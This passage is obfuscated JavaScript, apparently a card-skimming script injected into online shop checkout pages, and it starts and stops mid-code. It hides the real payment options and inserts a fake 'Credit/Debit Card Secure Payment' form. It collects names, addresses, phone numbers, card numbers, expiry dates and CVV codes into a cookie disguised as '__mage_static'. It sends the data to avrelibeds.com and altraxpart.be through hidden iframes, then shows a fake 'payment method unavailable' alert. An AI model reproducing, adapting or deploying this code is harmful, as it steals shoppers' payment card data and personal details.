_0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var 